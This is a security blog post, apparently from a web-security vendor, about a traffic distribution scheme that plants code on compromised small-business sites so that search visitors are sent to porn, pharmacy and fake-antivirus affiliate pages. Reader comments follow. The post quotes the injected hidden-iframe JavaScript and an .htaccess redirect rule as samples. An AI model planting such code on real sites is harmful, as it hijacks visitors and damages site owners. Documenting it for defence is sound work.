For the last few weeks we’ve been tracking a large scale decentralized Traffic Distribution System (TDS). It’s using hundreds of compromised sites as their first entry point. Anyone that visits the compromised sites from a search engine gets redirected to another site controlled by the attackers (most of the time with pornographic or pharmaceutical content).
For each of those redirections, the bad guys make money via affiliate commissions. Symantec explains well how those traffic distrubution systems work here: Web-Based Malware Distribution Channels: A Look at Traffic Redistribution Systems.
The victims
Take a look at these websites and try to see what they have in common:
http://gabriellerosephotography.com/
http://bodegablanca.com/
http://www.celeirodoalgarvio.com/
http://www.ymsite.com/
http://wordpress.lukesatin.com/
http://effervescence-records.com/
http://locallylocated.com
http://highperformancetraining.org/
They are all on different IP addresses and hosting companies. Some are using WordPress, others are using vBulletin, and others are just plain HTML sites. There looks to be no commonalities except they all look like small business or personal sites.
However, they do have another small thing in common: they are all compromised and being used by criminals as entry points into their TDS scheme.
What is interesting is that most of the mass infections we track tend to focus on a specific CMS (like WordPress or Joomla), or a vulnerable plugin, or a certain hosting provider. In this case however, we are seeing the compromised sites on all ends of the spectrum, so it seems the bad guys are just trying to hack any type of site they can (via brute forcing passwords, attacking outdated CMS’s and things like that).
How it works
Instead of relying on their own domains to host malware (which can be easily blacklisted or shut down), the bad guys decided to use legitimate sites instead. For example, if they hack site1.com, they create a file in there called cohs.html.
And on the other sites they hack (say site2.com), they inject malware like the following:
document.write ("<iframe name=Twitter scrolling=auto frameborder=no
align=center height=2 width=2 src=httx://site1.com/cohs.html?j=1291767 ></iframe>" );
They also create a file called azzf.html in there. So now we have two compromised sites, one referencing to the other. If they manage to hack site3.com, they would add the following code in its .htaccess file:
<IfModule mod_rewrite.c>
RewriteEngine On
RewriteBase /
RewriteCond %{HTTP_REFERER} ^http://[w.]*([^/]+)
RewriteCond %{HTTP_HOST}/%1 !^[w.]*([^/]+)/$ [NC]
RewriteRule ^.*$ http://site2.com/azzf.html?h=717013 [L,R]
</IfModule>
This steals all traffic that has a referer to site2.com/azzf.html. Are you seeing a trend? The more sites they hack, the more entry points they get, which leads to more clicks and stolen traffic for them.
Making Money
Clicks do matter. If you are not familiar with affiliate marketing, some companies do pay you money for every user (click) you send their way. For example, you can have an affiliate account at Amazon and for every one that you recommend that buys a product there, you get a percentage of the purchase price.
So, when you go to one of these html files, they simple redirect you (yes, again) to an affiliate page, like this one: httx://mobi-service9.com/ero.php?l=1&r=8733&a=28 in which the visitor is greated with some classy pornographic material:

If you look at the URL, there is an affiliate code in there, so it links to the bad guy’s account and they make money. Note that those affiliate URLs change quite a bit. From Casino pages, to pharma, to porn, and even pointing to Fake AV (anti virus) pages. Anywhere they can make a commission, they will sure try.
List of compromised sites
The number of compromised sites is very large. Just from our own scanners, we have identified over 500 domains in the month of February. We put a sample of those here:
http://labs.sucuri.net/?note=2013-02-15
Growing and identifying compromised sites
It is not easy to identify these compromised sites, but we have been tracking and blacklisting them. Our SiteCheck scanner should be able to identify most compromised sites: http://sitecheck.sucuri.net.
If you have any questions, leave us a comment below, or email us at info@sucuri.net.


![More on Dnsden[.]biz Swipers and Radix Obfuscation](https://blog.sucuri.net/wp-content/uploads/2019/03/03192019-uncommon-radixes-uses-in-malware-obfuscation-update_blog-390x183.jpg)






4 comments
Hi Daniel
Is there no end to it?
Interesting to see that plain html sites are included – I was beginning to think that html sites were imune from malware!
Always good to see you guys tracking down the bad guys.
Hi Daniel.
Thank you very much for this info – it helped us understand what was going on with a client’s site (a static html site) when their web host was initially adamant that we must have done something wrong with our coding…
It was only when I checked .htaccess and noticed a redirect to gabriellerosephotography.com that I searched Google and it all started to make sense.
It’s a bit depressing though – even static html sites are no longer immune. The internet’s such a great thing, but inevitably so much of our future energy will be wasted on wrestling with idiots to keep it from being a quagmire of evil intent. Ho-hum. No such thing as light without dark I guess.
Comments are closed.